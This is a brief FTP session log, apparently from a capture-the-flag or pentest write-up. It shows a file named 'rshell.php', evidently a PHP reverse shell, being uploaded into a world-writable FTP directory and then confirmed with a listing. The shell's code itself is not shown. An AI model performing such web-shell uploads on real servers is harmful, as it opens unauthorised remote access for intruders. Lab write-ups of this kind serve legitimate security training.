 ftp> cd ftp
250 Directory successfully changed.
ftp> put rshell.php
local: rshell.php remote: rshell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (134.2969 MB/s)
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Jul 03 17:09 .
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 ..
-rwxrwxr-x    1 112      118          5492 Jul 03 17:10 rshell.php
226 Directory send OK.
ftp> exit
221 Goodbye.